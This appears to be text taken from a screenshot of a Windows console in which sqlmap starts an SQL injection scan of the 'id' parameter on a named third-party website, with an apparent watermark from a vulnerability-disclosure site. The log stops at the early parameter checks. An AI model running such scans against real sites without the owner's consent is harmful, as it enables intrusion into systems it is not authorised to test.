 管理员: sqlmap.py - sqlmap.py   -u http://www.whcits.com/qz2.aspx?id=%B7%A8%B9%FA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py  -u http://www.whcits.com/qz2.aspx?id=%B7%A8%B9%FA
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:08:32
[15:08:32] [INFO] testing connection to the target URL
[15:08:33] [WARNING] reflective value(s) found and filtering out
[15:08:33] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[15:08:34] [INFO] target URL is stable
[15:08:34] [INFO] testing if GET parameter 'id' is dynamic
[15:08:34] [INFO] confirming that GET parameter 'id' is dynamic
www.wooyun.org
半: